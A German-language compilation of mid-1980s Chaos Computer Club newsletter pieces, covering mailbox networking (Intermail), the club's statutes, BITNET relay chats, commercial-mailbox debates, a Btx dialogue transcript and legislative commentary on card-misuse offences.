Auf dem CCC'85 wurde erstmals ein Vorschlag zur Vernetzung der lokalen Systeme mit dem Arbeitstitel 'Intermail' vorgestellt. Es handelt sich hierbei um ein Konzept, das innerhalb der kommerziellen Mailboxsysteme bereits realisiert ist und dort zu den Standarddienstleistungen gehört. Intermail erlaubt das Versenden persönlicher Nachrichten an andere User, ohne daß diese zwangsläufig in allen lokalen Boxen vertreten sein müssen, Es genügt völlig, in einer Mailbox als Benutzer eingetragen zu sein, um von jedem anderen User der anderen Boxen angeschrieben werden zu können. Der Vorteil liegt auf der Hand. Wer bisher als engagierter Nutzer der lokalen Systeme gezwungen war, mehr oder weniger regelmäßig in allen Boxen vertreten zu sein, kann sich nunmehr darauf

beschränken, die für ihn persönlich wichtigsten anzurufen.

Technisch realisiert wird Intermail durch einen eigenständigen Rechner, Intermailcontroller oder kurz IMC genannt. Dieser fragt regelmäßig zu festgelegten Zeiten die lokalen Systeme auf vorhanden Intermail ab, verarbeitet diese und verteilt sie wieder. Natürlich kostet so etwas Geld, in einem regionalen Netzwerk mit zehn Mailboxen fallen bei täglichem Update durch den IMC rund 130.- DM pro Monat an, selbst wenn keine Nachricht verarbeitet werden muß. Daraus folgt zwangsläufig der Schluß, daß Intermail nur dann sinnvoll ist, wenn ausreichend zahlende User daran teilnehmen. Nach Schätzungen der Hamburger Arbeitsgruppe funktioniert Intermail kostendeckend, wenn rund dreißig User mit monatlichen Beiträgen von vier bis fünf DM dabei sind.

In der Praxis sieht die ganze Geschichte nun so aus, daß das Konzept Intermail bereits weitgehend realisiert ist. Die ersten Probeläufe sind abgeschlossen und bis spätestens Mitte Februar wird Intermail in Hamburg als Dienstleistung für die Nutzer der privaten Systeme zur Verfügung stehen. Selbstverständlich wird das Intermail-System allen interessierten Betreibern zugänglich gemacht werden. Ansprechpartner hierfür ist der BBSH, zu erreichen über die CLINCH-Box Hamburg.

interml 5 8613062035 goblin

Satzung des Chaos Computer Club

Präambel

Die Informationsgesellschaft unserer Tage ist ohne Computer nicht mehr denkbar. Die Einsatzmöglichkeiten der automatisierten Datenverarbeitung und Datenübermittlung bergen Chancen, aber auch Gefahren für den Einzelnen und für die Gesellschaft. Informations- und Kommunikationstechnologien verändern das Verhältnis Mensch-Maschine und der Menschen untereinander. Die Entwicklung zur Informationsgesellschaft erfordert ein neues Menschenrecht auf weltweite ungehinderte Kommunikation.

Der Chaos Computer Club ist eine galaktische Gemeinschaft von Lebewesen, unabhängig von Alter, Geschlecht und Rasse sowie gesellschaftlicher Stellung, die sich grenzüberschreitend für Informationsfreiheit einsetzt und mit den Auswirkungen von Technologien auf die Gesellschaft sowie das einzelne Lebewesen beschäftigt und das Wissen um diese Entwicklung fördert.

§ 1 Name, Sitz, Geschäftsjahr

(1) Der Verein führt den Namen "Chaos Computer Club". Der Verein wird in das Vereinsregister eingetragen und dann um den Zusatz "e.V." ergänzt. Der Verein hat seinen Sitz in Hamburg.

(2) Das Geschäftsjahr beginnt am 1. März jeden Kalenderjahres.

§ 2 Zweck und Gemeinnützigkeit

(1) Der Club fördert und unterstützt Vorhaben der Forschung, Wissenschaft & Bildung, Erziehung, Kunst & Kultur, sowie der Völkerverständigung im Sinne der Präambel oder führt diese durch.

Der Vereinszweck soll unter anderem durch folgende Mittel erreicht werden:

1. regelmäßige öffentliche Treffen und Informationsveranstaltungen
2. Veranstaltung und/oder Förderung internationaler Congresses, Treffen, sowie

Telekonferenzen

3. Herausgabe der Zeitschrift "Datenschleuder"
4. Öffentlichkeitsarbeit und Telepublishing in allen Medien
5. Arbeits- und Erfahrungsaustauschkreise
6. Informationsaustausch mit den in der Datenschutzgesetzgebung vorgesehenen Kontrollorganen
7. Hacken
8. Hilfestellung und Beratung bei technischen und rechtlichen Fragen im Rahmen der gesetzlichen Möglichkeiten für die Mitglieder

(2) Der Club ist gemeinnützig; er dient ausschließlich und unmittelbar der Volksbildung zum Nutzen der Allgemeinheit. Er darf keine Gewinne erzielen; er ist selbstlos tätig und verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke. Die Mittel des Club werden ausschließlich und unmittelbar zu den satzungsgemäßen Zwecken verwendet. Die Mitglieder erhalten keine Zuwendung aus den Mitteln des Clubs. Niemand darf durch Ausgaben, die dem Zwecke des Clubs fremd sind oder durch unverhältnismäßig hohe Vergütungen begünstigt werden,

§ 3 Mitgliedschaft

(1) Ordentliche Clubmitglieder können natürliche und juristische Personen, Handelsgesellschaften, nicht rechtsfähige Vereine sowie Anstalten und Körperschaften des öffentlichen Rechts werden.

(2) Die Beitrittserklärung erfolgt schriftlich oder fernschriftlich gegenüber dem Vorstand. Über die Annahme der Beitrittserklärung entscheidet der Vorstand. Die Mitgliedschaft beginnt mit der Annahme der Beitrittserklärung.

(3) Die Mitgliedschaft endet durch Austrittserklärung, durch Tod von natürlichen Personen oder durch Auflösung und Erlöschen von juristischen Personen, Handelsgesellschaften, nicht rechtsfähigen Vereinen sowie Anstalten und Körperschaften des öffentlichen Rechtes oder durch Ausschluß; die Beitragspflicht für das laufende Geschäftsjahr bleibt hiervon unberührt.

(4) Der Austritt ist nur zum Schluß eines Geschäftsjahres zulässig: die Austrittserklärung muß spätestens drei Monate vor Ablauf des Geschäftsjahres gegenüber dem Vorstand schriftlich abgegeben werden.

(5) Die Mitgliederversammlung kann solche Personen, die sich besondere Verdienste um den Club oder um die von ihm verfolgten satzungsgemäßen Zwecke erworben haben, zu Ehrenmitgliedern ernennen. Ehrenmitglieder haben alle Rechte eines ordentlichen Mitglieds. Sie sind von Beitragsleistungen befreit.

§ 4 Rechte und Pflichten der Mitglieder

(1) Die Mitglieder sind berechtigt, die Leistungen des Clubs in Anspruch zu nehmen.

(2) Die Mitglieder sind verpflichtet, die satzungsgemäßen Zwecke des Club zu unterstützen und zu fördern. Sie sind verpflichtet, die festgesetzten Beiträge zu zahlen.

§ 5 Ausschluß eines Mitgliedes

(1) Ein Mitglied kann durch Beschluß des Vorstandes ausgeschlossen werden, wenn es das Ansehen des Clubs schädigt, seinen Beitragsverpflichtungen nicht nachkommt oder wenn ein sonstiger wichtiger Grund vorliegt. Der Vorstand muß dem auszuschließenden Mitglied den Beschluß in schriftlicher Form unter Angabe von Gründen mitteilen und ihm auf Verlangen eine Anhörung gewähren.

(2) Gegen den Beschluß des Vorstandes ist die Anrufung der Mitgliederversammlung zulässig. Bis zum Beschluß der Mitgliederversammlung ruht die Mitgliedschaft.

§ 6 Beitrag

(1) Der Club erhebt einen Aufnahme- und Jahresbeitrag. Er ist bei der Aufnahme und für das Geschäftsjahr im ersten Quartal des Jahres im voraus zu entrichten. Das Nähere regelt eine Beitragsordnung, die von der Mitgliederversammlung beschlossen wird.

(2) Im begründeten Einzelfall Kann für ein Mitglied durch Vorstandsbeschluß ein von der Beitragsordnung abweichender Beitrag festgesetzt werden.

§ 7 Organe des Clubs

Die Organe des Clubs sind

1. die Mitgliederversammlung
2. der Vorstand

§ 8 Mitgliederversammlung

(1) Oberstes Beschlußorgan ist die Mitgliederversammlung. Ihrer Beschlußfassung

unterliegen

1. die Genehmigung des Finanzberichtes,
2. die Entlastung des Vorstandes,
3. die Wahl der einzelnen Vorstandsmitglieder,
4. die Bestellung von Finanzprüfern,
5. Satzungsänderungen,
6. die Genehmigung der Beitragsordnung,
7. die Richtlinie über die Erstattung von Reisekosten und Auslagen,
8. Anträge des Vorstandes und der Mitglieder,
9. die Ernennung von Ehrenmitgliedern,
10. die Auflösung des Clubs.

(3) Die Mitgliederversammlung ist beschlußfähig, wenn mindestens fünfzehn Prozent aller Mitglieder anwesend sind. Beschlüsse sind jedoch gültig, wenn die Beschlußfähigkeit vor der Beschlußfassung nicht angezweifelt worden ist.

(4) Beschlüsse über Satzungsänderungen und über die Auflösung des Clubs bedürfen zu ihrer Rechtswirksamkeit der Dreiviertelmehrheit der anwesenden Mitglieder. In allen anderen Fällen genügt die einfache Mehrheit.

(5) Jedes Mitglied hat eine Stimme. Juristische Personen haben einen Stimmberechtigten schriftlich zu bestellen.

(6) Auf Antrag eines Mitgliedes ist geheim abzustimmen. Über die Beschlüsse der Mitgliederversammlung ist ein Protokoll anzufertigen, das vom Versammlungsleiter und dem Protokollführer zu unterzeichnen ist; das Protokoll ist allen Mitglieder zugänglich zu machen und auf der nächsten Mitgliederversammlung genehmigen zu lassen.

§ 9 Vorstand

(1) Der Vorstand besteht aus sieben Mitgliedern:

1. den Vorsitzenden,
2. zwei stellvertretenden Vorsitzenden,
3. dem Schatzmeister,
4. zwei Beisitzern und

(2) Vorstand im Sinne des § 26 Abs. 2 BGB sind die Vorstandsmitglieder. Die Vertretungsmacht ist durch Beschlüsse des gesamten Vorstandes begrenzt.

(3) Der Vorstand beschließt mit der Mehrheit seiner satzungsgemäßen Mitglieder. Sind mehr als zwei Vorstandsmitglieder dauernd an der Ausübung ihres Amtes gehindert, so

sind unverzüglich Nachwahlen anzuberaumen.

(4) Die Amtsdauer der Vorstandsmitglieder beträgt zwei Jahre; Wiederwahl ist zulässig.

(5) Der Vorstand ist Dienstvorgesetzter aller vom Club angestellten Mitarbeiter; er kann diese Aufgabe einem Vorstandsmitglied übertragen.

(6) Der Schatzmeister überwacht die Haushaltsführung und verwaltet das Vermögen des Clubs. Er hat auf eine sparsame und wirtschaftliche Haushaltsführung hinzuwirken. Mit dem Ablauf des Geschäftsjahres stellt er unverzüglich die Abrechnung sowie die Vermögensübersicht und sonstige Unterlagen von wirtschaftlichem Belang den Finanzprüfern des Clubs zur Prüfung zur Verfügung.

(7) Die Vorstandsmitglieder sind grundsätzlich ehrenamtlich tätig; sie haben Anspruch auf Erstattung notwendiger Auslagen im Rahmen einer von der Mitgliederversammlung zu beschließenden Richtlinie über die Erstattung von Reisekosten und Auslagen.

(8) Der Vorstand kann einen "Wissenschaftlichen Beirat" einrichten, der für den Club beratend und unterstützend tätig wird; in den Beirat können auch Nichtmitglieder berufen werden.

§ 10 Finanzprüfer

(1) Zur Kontrolle der Haushaltsführung bestellt die Mitgliederversammlung Finanzprüfer. Nach Durchführung ihrer Prüfung geben sie dem Vorstand Kenntnis von ihrem Prüfungsergebnis und erstatten der Mitgliederversammlung Bericht.

(2) Die Finanzprüfer dürfen dem Vorstand nicht angehören.

§ 11 Erfa-Organisation

(1) Der Club bildet zur Durchführung seiner Aufgaben regionale Erfahrungsaustauschkreise (Erfa-Kreise). Sie bestimmen ihre Organisationsstruktur selbst.

(2) Aufgabe der Erfa-Kreise ist ferner,

1. die Entscheidungsbildung im Club zu fördern und vorzubereiten,
2. Mitglieder für den Club zu werben.

(3) Beabsichtigt ein Erfa-Kreis, bestimmte Themen oder Aktivitäten mit überregionalen Bezug an die Öffentlichkeit zu tragen, ist dies vorher mit dem Vorstand des Clubs

abzustimmen.

(4) Jeder Erfa-Kreis bestimmt einen Erfa-Kreis-Vertreter. Die Erfa-Kreise sollten sich eine Organisationsstruktur geben, die mit dem Erfa-Beirat abzustimmen ist.

§ 12 Erfa-Beirat

(1) Der Erfa-Beirat besteht aus den Erfa-Vertretern, die Clubmitglieder sind.

(2) Der Erfa-Beirat schlägt der Mitgliederversammlung aus seiner Mitte den Erfa-Repräsentanten zur Wahl in den Vorstand vor.

(3) Der Erfa-Beirat wirkt bei der Führung der Clubgeschäfte beratend und unterstützend mit. Er hat dabei insbesondere die Aufgabe, die Belange der Erfa-Kreise zu vertreten.

§ 13 Auflösung des Clubs

Bei der Auflösung des Clubs oder bei Wegfall seines Zweckes fällt das Clubvermögen an eine von der Mitgliederversammlung zu bestimmende Körperschaft des öffentlichen Rechts oder eine andere steuerbegünstigte Körperschaft zwecks Verwendung für die Volksbildung.

Hamburg, den 16. Februar 1986

Bitnepp

"Für Immer wurde der Betrieb des Relays an der Cornell Universität In New York eingestellt"; so berichtete die dpa-Meldung vom

Wir wissen nicht, wer Ihnen diese freundliche Mitteilung überreicht hat, wir empfehlen 'SEND/REM CORNELLC RLY'(ehemals CORNELLC MAS).

Angeblich haben es die Hacker doch geschafft, über BITNET ganze Rechnernetze herunterzufahren und wichtige Dateien "unwissentlich vernichtet". Wilde Spekulationen über Planungen elektronischer Bombeneinschläge" wurden in den Pressemeldungen verlautbart. Die "Hackergefahr" kann nach Ansicht der Cornell Uni nicht so groß gewesen sein, da das System bereits nach etwa drei Monaten unter geringfügig geänderten Namen wieder am Netz hing.

Zu EARN/BITNET, um das es in diesem Zusammenhang geht einige sachliche Anmerkungen:

Tatsache ist, daß Dialoge auf EARN/BITNET (von IBM gesponsort) mittels Konferenzprotokollen ständig überwacht werden können und auch wurden.

BITNET verbindet nahezu sämtliche Universitäten und Forschungszentren in den USA und Europa (Über EARN = European Academic Research Network) und bietet JEDEM Benutzer der Rechner die Möglichkeit, Dateien mit JEDEM Benutzer desselben oder eines anderen Rechners übers Netz auszutauschen. Zur Förderung der Kommunikation wurde ein sog. "Interchat Relay Network" eingeführt, das online Konferenzschaltungen erlaubt. So haben sich zum Beispiel die Wissenschaftler, die die Giotto-Sonde zur Erforschung des Kometen Halley überwachten in der Zeit, in der sie nur darauf warteten, daß irgend etwas schiefeht die Langeweile bei einem lockeren Chat vertrieben.

Eben auf diesen "Relays" haben sich auch deutsche und schweizer Hacker etabliert, um an den Gesprächen konstruktiv teilzunehmen. Es ist also wie gesagt nicht möglich, auf fremden Rechnern Dateien zu löschen oder gar Betriebssystemkommandos auszuführen, d.h. die dpa-Pressemeldung lieferte einfach irreführende Informationen.

Doch zurück zu BITNET/EARN: Der Schweizer Zentralknoten CEARN (Genf) ist mit Darmstadt, Paris, Rutherford, Rom und Stockholm direkt verbunden und führt via diese Knoten theoretisch direkt in die USA, z.B. an die George Washington University in New York, praktisch klappt die Verbindung nicht immer reibungslos (Murphy schlug bereits diverse Male zu). An EARN hängen z.B. (fast) alle deutschen Unis, das DESY in

Hamburg, das DFVLR in München, Cern in der Schweiz und einige NASA Rechner. Für Ottonormalforscher sind derartige interessante Perspektiven völlig verschlossen, Heinz Hacker wird von Netzbetreibern immer noch ungern gesehen ("Fritz is online").

EARN/BITN.ET ist für jeden eine sehr interessante Sache, denn neben lockeren Chats findet speziell in den Konferenzen ein reger Know-How-Austausch statt, über letzteres verfügen Hacker unbestritten !

Nebenbei: EARN wird von der 3-BuchstabenFirma bis Ende 1987 finanziert, so daß es natürlich für diverse Forschungsinstitute in Deutschland kein Problem ist, sich (via Datex-L) daran zu beteiligen, zumindest solange es sich um SNA-(un)fähige Systeme handelt. Nicht erst ab 1988 gilt also für IBM: "Let's EARN some money!", von der parasitären KnowHow-Beschaffung ganz abgesehen.

Warum eigentlich den Hackern, den wahren Verfechtern der freien Kommunikation der Zugriff verweigert werden soll, ist nicht einzusehen, denn unbestritten bleibt doch der Forschungsauftrag der Hacker, der eine Teilnahme an diesem Netz geradezu zwingend vorschreibt!

Zum Schluß noch ein paar Tips für jene Datenreisenden, die über einen EARN oder BITNET Zugang verfügen:

Auf VAXen: SEND/REM CEARN RELAY 'in Europa oder SEND/REM BITNIC RELAY in USA, um an den Konferenzen teilzunehmen, dann /h für Help.

Auf IBM/VM Kisten: TELL RELAY AT CEARN /h usw.! Empfehlenswert: das Relay an der Cornell-Uni sollte bevorzugt behandelt werden (CORNELLC RLY), ist aber nur zwischen 9:00 pm und 6:00 am lokaler Zeit erreichbar.

Aber keine elektronischen Bombeneinschläge planen oder gar Giotto auf dem Mars landen lassen, sonst wird die Cornell-Uni keine weiteren Studienbewerbungen mehr annehmen.

FRIMP & VIC, (the Networker Crew)

CCC auf kommerziellen Boxen - Rückschlag für private Betreiber ?

"...aber in den Zentren keimt es. Einige Sysops gestalten ihre Informationssysteme bewußt, sie agieren als elektronische Verleger"

So stand es in DS14 in der Ankündigung des Chaos Communication Congress '85. Den lokalen Mailboxen wurde steigende Qualität bescheinigt, das Bewußtsein der Betreiber für die Erfordernisse der Kommunikationsgesellschaft sei gestiegen.

Tatsächlich gibt es überall in diesem unserem Lande Sysops, für die ihre Mailbox mehr ist, als nur eine elektronische Müllhalde. Diese Betreiber investieren sehr viel Zeit und noch mehr Geld in die Entwicklung der lokalen Systeme, um eine Angleichung an den Standard der kommerziellen Boxen zu erreichen, ja diesen Standard in der Hinsicht zu übertreffen, da sie dem alten Grundsatz treu bleiben "Soviel Information wie möglich, so preiswert wie möglich". Da werden mal eben 10.000 DM in Hardware gesteckt, hunderte von Arbeitsstunden in Programmentwicklung investiert. Treibende Kraft bei dieser Entwicklung war dabei auch der CCC, der immer wieder unablässig forderte, die lokalen Systeme müssen weg von der C0-Mailbox, hin zum (semi-) professionellen Standard. Und tatsächlich fielen diese Anregungen bei etlichen Betreibern auf fruchtbaren Boden, inzwischen entstehen bundesweit überall Systeme, die auf mehreren Leitungen gleichzeitig erreichbar sind, teilweise auch über Pattex-D.

Das Hauptproblem für die Betreiber dieser Systeme ist dabei, dem Otto-Normal-User klarzumachen, daß diese qualitativ hochwertigen regionalen Systeme nicht mehr kostenlos zugänglich sein können, wenn allein die Fernmeldegebühren bis zu 400.- DM pro Monat betragen. Das ist angesichts der unzähligen C64-Boxen, die zum Nulltarif am Netz hängen, schon ein schwieriges Unterfangen, das nur durch die erhebliche Leistungssteigerung gegenüber den herkömmlichen Systemen sinnvoll und damit machbar wird. Nicht zu vergessen, daß die neuen regionalen und überregionalen Boxen auch ein gutes Stück mehr an informationeller Selbstbestimmung bieten, denn es stecken ja immer noch dieselben Leute dahinter, die im besten Sinne chaotischer Tradition agieren, In diese sehr schwierige Situation hinein platzt nun die Ankündigung des CCC, seinen Mitgliedern die Möglichkeit zu geben, ein kommerzielles Mailboxsystem für einen unglaublich günstigen Preis zu nutzen. Das ist auf den ersten Blick eine sensationelle Sache, denn bisher waren kommerzielle Boxen aufgrund der hohen Monatsgebühren für normale Sterbliche unerreichbar. Auf den zweiten Blick jedoch ergeben sich daraus harte Konsequenzen für

diejenigen Sysops, die gerade dabei sind, ihre Systeme, wie oben beschrieben, auszubauen, denn angesichts der neuesten Entwicklung erscheint es zunächst sinnlos, die Projekte weiterzuführen. Wozu ein System errichten, das dem Benutzer für fünf Mark im Monat ein Subset der Leistungen kommerzieller Boxen bietet, wenn für relativ geringe Mehrkosten der Zugang zu den kommerziellen Systemen offen ist? Zwar ist dafür die Mitgliedschaft im CCC notwendig, was bei den normalen Boxen nicht der Fall ist, aber es steht zu befürchten, daß es üblich wird, CCC-Mitglied zu werden, um in den Genuß der kommerziellen Box zu kommen. Diese Entwicklung kann durchaus dazu führen, daß die augenblicklichen Versuche, eine autonome Informationsszene hohen Standards aufzubauen, im Keime erstickt, oder zumindest auf lange Sicht behindert werden und es stellt sich die Frage, ob das tatsächlich im Sinne des Chaos Computer Clubs ist.



[HaBi 2]

CCC auf kommerziellen Boxen - Rückschlag für private Betreiber ?



Mailboxen im Btx-Wartesaal

Über externe Rechner wurde in Bildschirmtext eine Dialogmöglichkeit geschaffen. Einen guten Eindruck gibt der folgende Dialogmitschnitt; die Btx-üblichen Verwaltungs- und Farbinformationen wurden gestrichen. Teilnehmer waren hallo und chaos-team

001: Dialog-Beginn 14:55.26

hallo aus RH

hallo aus hh, hier ist das chaos-team.

und welche Mission treibt euch hierher?

wir testen die wartezeiten

(abgeschickt 14:58:22; angezeigt wurde durch Übermittlungsfehler "Eilgabe abgeschickt" statt "Eingabe abgeschickt". Die Antwort traf um 15:01:03 ein.)

na dann viel Spaß. Testet mal auch, wie oft man hier rausfliegt. Ich wurde heute schon 6 mal hinausbefördert, aber das glauben die Veranstalter mir nicht.

ßda ist der msg dienst im postsystem schneller und bald wohl auch preiswerter ganz sicher, aber nicht das Angebot

wie endet der dialog, wenn du nicht mehr da bist (rausfliegst) für uns, merkt das system das?

mein Partner sendet noch eine Mitt. ab, die nicht ankommt, ich erhalte eine Postseite mit: die Verbindung wurde unterbrochen aus technischen Gründen.

ist bekannt, welche gebühren geplant sind?

ich weiß nur das, was am Anfang gesagt wird. 0,08 pro Dialogschritt und 0,50 für den Einstieg.

0,07 kostet eine versendete msg über mailboxsysteme, der dialog dort in echtzeit 25 pfg die minute - welchen namen hat die systemzentrale?

weiß nicht, aber da sind meistens Beobachter im Programm unter ICR, Baff oder eine Kombination davon.

danke, dürfen wir diesen dialog veröffentlichen?

gerne, wenn er aussagekräftig genug ist

ok, wie beendet man den dialog?

die nächste msg nicht absenden

Um 15.,22:14 konnten wir den zweiten und vorerst letzten Dialog beginnen. Ein Testlesen des Artikels dauerte xx Sekunden; per Btx ca. 20 Minuten.

Glaube an neue Dienste

Btx-Schwund statt Schwung bringt die neue Gebührenordnung. Zum Rückgang der

Recht

Zu Artikel 1 Nr. 5 - § 266 a StGB -

Neben einer redaktionellen Klarstellung hat der Ausschuß die Überschrift erweitert. Dadurch soll vor allem die unterschiedliche Schutzrichtung zwischen Abs. 1 und Abs. 2 noch stärker verdeutlicht werden. Während Absatz 2, wie sich schon aus der Fassung ergibt, ein untreueähnliches Verhalten des Arbeitgebers (und der ihm durch § 14 StGB gleichgestellten Personen) zum Nachteil des Arbeitnehmers erfassen will, handelt es sich bei Absatz 1 (und ähnlich bei Absatz 3) um den Schutz der Solidargemeinschaft. Das Aufkommen der Sozialversicherungsträger und der Bundesanstalt für Arbeit soll dadurch strafrechtlich gewährleistet werden. Dies ist in Absatz 1 durch die Streichung eingrenzender Merkmale des geltenden Rechts ("erhalten", "einbehalten") verdeutlicht worden, wodurch sich Absatz 1 bewußt von Absatz 2 unterscheidet. Damit können künftig auch Fälle bestraft werden, in denen Arbeitgeber und Arbeitnehmer einvernehmlich verabreden, bei Lohnzahlungen keine Beiträge abzuführen (zum bisherigen Recht vgl. BGH wistra 1982, 111). Da sich dies aus dem Wortlaut der Entwürfe bereits ergibt ist eine zusätzliche Ergänzung des Textes, wie dies von dem Sachverständigen Stahlschmidt in der öffentlichen Anhörung erwogen wurde (vgl. Prot. Nr. 26, Anl. S. 6), nicht erforderlich. Auch unter Berücksichtigung der im Wirtschaftsausschuß geäußerten Kritik an § 266 a StGB ist der Ausschuß der Meinung, daß die Aufbringung der Mittel der Sozialversicherung ebenso wie die des Steueraufkommens eines besonderen strafrechtlichen Schutzes bedarf. Davon geht schon das geltende Recht aus.

Zu Artikel 1 Nr. 5 - § 266 b StGB -

Der Rechtsausschuß empfiehlt mit Mehrheit eine Strafvorschrift gegen den Mißbrauch von Scheck- und Kreditkarten einzuführen.

Das Scheck- und Kreditkartensystem hat inzwischen zu einer außerordentlichen Ausweitung des bargeldlosen Zahlungsverkehrs geführt und dadurch eine erhebliche volkswirtschaftliche Bedeutung erlangt. Das Scheckkarten ausstellende Kreditinstitut garantiert hierbei die Einlösung von Schecks auf speziellen zur Scheckkarte ausgegebenen Scheckformularen bis zu einem bestimmten Betrag (zur Zeit 400 DM) und nimmt damit dem Schecknehmer das Risiko eines ungedeckten Schecks ab.

Das Kreditkartengeschäft im Drei-Partner-System beruht auf dem gleichen Grundgedanken. Das Karten ausstellende Institut verpflichtet sich gegenüber dem

Vertragsunternehmen. seine Forderungen gegen dem Karteninhaber auszugleichen. Dabei ist es üblich, dem Vertragsunternehmen jeweils unterschiedliche Obergrenzen für einzelne Geschäfte zu setzen, bei deren Überschreitung Vertragsunternehmen bei Vorlage der Kreditkarte eine Genehmigung des Kreditkarteninstituts einholen müssen oder die Einlösungsgarantie verlieren. Daneben ist auch das Zwei-Partner-System gebräuchlich - Hierbei räumt ein Unternehmen mit der Kreditkartenausgabe seinem Kunden lediglich einen für alle Filialen gültigen Kundenkredit ein.

Durch die neue Strafvorschrift soll der Fall erfaßt werden, daß ein Scheck- oder Kreditkartennehmer unter Verwendung der Karte Waren kauft und Dienstleistungen in Anspruch nimmt, obwohl er weiß, daß das Kreditinstitut seine Rechnungen zu bezahlen hat, und er selbst aber, z.B. nach einem Vermögensverfall nicht mehr in der Lage sein wird, die Auslagen zurückzuerstatten. Bestraft werden soll die dadurch verursachte Vermögensschädigung der Kreditinstitute.

Der Bundesgerichtshof hat in einem Urteil vom 13. Juni 1985, 4 StR 213/85 (BGHSt 33,244) zum Kreditkartenmißbrauch festgestellt, daß eine solche Tathandlung nicht den Tatbestand der Untreue und des Betrugs erfülle. Allerdings hat der Bundesgerichtshof in seiner Entscheidung vom 13. Juni 1985 unter Bestätigung seiner Entscheidung vom 20. Juli 1972 (BGHSt 24, 386) entschieden, daß ein Mißbrauch der Scheckkarte durch den Karteninhaber den allgemeinen Betrugstatbestand nach § 283 StGB erfülle. Er hat hierbei darauf abgestellt, daß die Scheckkarte im Scheckverkehr vorgelegt werde und nur den zusätzlichen Nachweis der Einlösegarantie erbringe, während die eigentliche Handlung mit Erklärungswert die Hingabe des Schecks sei. Insoweit bestehe kein wesensmäßiger Unterschied zu der Einlösung eines ungedeckten Schecks ohne Scheckkarte. Diese Rechtsprechung des Bundesgerichtshofs wird vom Schrifttum bis heute mit der Begründung heftig kritisiert, daß sie mit den Gegebenheiten des Scheckkartenverkehrs nicht im Einklang sei- Wie bei der Vorlage einer Kreditkarte brauche der Schecknehmer sich bei der Vorlage der Scheckkarte bis zur garantierten Summe über die Kreditwürdigkeit des Scheckausstellers keine Gedanken zu machen und werde das in der Regel auch nicht tun. Die Voraussetzungen des Betrugstatbetands, nämlich der für die Vermögensverfügungen ursächliche Irrtum, sind deshalb in diesen Fällen nicht gegeben. Angesichts dieser Kritik aus dem Schrifttum ist davon auszugehen, daß die Entscheidung des Bundesgerichtshofs auf Dauer schwerlich Bestand haben werde.

Im Rechtsausschuß ist umstritten, ob der dargestellte Mißbrauch von Scheck- und Kreditkarten strafwürdig ist. Nach Auffassung der Mehrheit weist die dargestellte Tathandlung gegenüber dem geltenden Untreuetatbestand einen ähnlichen sozialschädlichen Kriminalitätsgehalt auf. Der neue Straftatbestand sei zum Schutze der Funktionsfähigkeit des bargeldlosen Zahlungsverkehrs, der eine volkswirtschaftliche Bedeutung erlangt habe, notwendig.

Die Minderheit lehnt die neue Strafvorschrift ab. Sie ist der Auffassung, daß die Verwendung der Scheck-, vor allem der Kreditkarten, allgemein keineswegs so positiv einzuschätzen sei, da das Kredit- und Scheckkartensystem die Gefahr einer Überschuldung der Inhaber in sich berge, wie es sich in den USA gezeigt habe. Vor allem würde mit dem

Straftatbestand in systemwidriger Weise die Verletzung von Vertragspflichten strafrechtlich sanktioniert und der notwendige Rechtsschutz sei durch das Zivilrecht gewährleistet. Insbesondere sei es Aufgabe der Kreditinstitute, sich durch eine entsprechende Ausgestaltung der Rechtsbeziehungen zu den Inhabern der Scheckkarten und Kreditkarten und zu den Vertragsfirmen sowie durch eine sorgfältige Prüfung der Kreditwürdigkeit ihrer Kunden zu schützen.

Einigkeit bestand im Ausschluß, daß keine Notwendigkeit besteht, den Tatbestand auf andere Fälle von Mißbräuchen, insbesondere auf den Gebrauch von Scheck- und Kreditkarten durch Nichtberechtigte auszudehnen. Die Anwendung des Betrugstatbestandes reicht hier aus.

Zu der Ausgestaltung der von der Mehrheit beschlossenen Strafvorschrift ist zu bemerken:

Absatz 1 lehnt sich in seiner Einzelausgestaltung eng an den Mißbrauchstatbestand des § 266 StGB (Untreue) an. Durch die Wendung "... die ihm durch die Überlassung einer Scheckkarte oder einer Kreditkarte eingeräumte Möglichkeit, den Aussteller zu einer Zahlung zu veranlassen" wird der Täterkreis auf berechtigte Karteninhaber eingegrenzt und auch die Garantieerklärung, die mit der Überlassung der Karte verbunden ist, beschrieben. Zahlung ist dabei nicht nur im rein technischen Sinne als Hingabe von Bargeld zu verstehen, sondern auch als Geldleistung im Verrechnungswege. Die Begriffe Scheck- und Kreditkarte haben im Wirtschaftsleben einen so feststehenden Bedeutungsinhalt daß sie als Tatbestandsmerkmale ausreichend bestimmt sind, zumal auf die ihnen notwendigerweise zukommende Garantiefunktion Bezug genommen wird.

Die mit der Überlassung der Scheck- oder Kreditkarte eingeräumte Möglichkeit muß der Täter "mißbrauchen". Das Mißbrauchsmerkmal entspricht dem des § 266 Abs. 1.1. Alternative StGB. Der Täter hält sich dabei nach außen im Rahmen seines rechtlichen Könnens, überschreitet aber im Innenverhältnis zu dem Kartenherausgeber die Grenzen seines rechtlichen Dürfens. Mißbrauch der Scheckkarte liegt z. B. immer dann vor, wenn der Täter einen Scheck hingibt, dessen Einlösung zwar von seinem Kreditinstitut garantiert ist, für den auf seinem Konto aber keine Deckung oder kein ausreichender Kredit vorhanden ist. Bei der Kreditkarte liegt ein Mißbrauch z. B. dann vor, wenn der Täter mit der Verwendung der Karte gegen seine aus dem Kreditkartenvertrag resultierenden Pflichten verstößt insbesondere, wenn er Verpflichtungen eingeht obwohl die Einkommens- und Vermögensverhältnisse den Kontoausgleich nicht gestatten oder er selber nicht für ausreichende Deckung Sorge getragen hat.

Wie bei § 266 StGB setzt das Mißbrauchsmerkmal weder generell voraus, daß dem Karteninhaber für einzelne Geschäfte ein Limit gesetzt ist (so in seiner Wirkung die Scheckkartengarantie), noch daß ein zeitabhängiger (etwa monatlicher) Höchststrahmen vorgeschrieben wird, noch daß eine absolute Kreditobergrenze vereinbart ist. Anderenfalls wären Verhaltensweisen, über die der Bundesgerichtshof jüngst zu entscheiden hatte, weiterhin straflos.

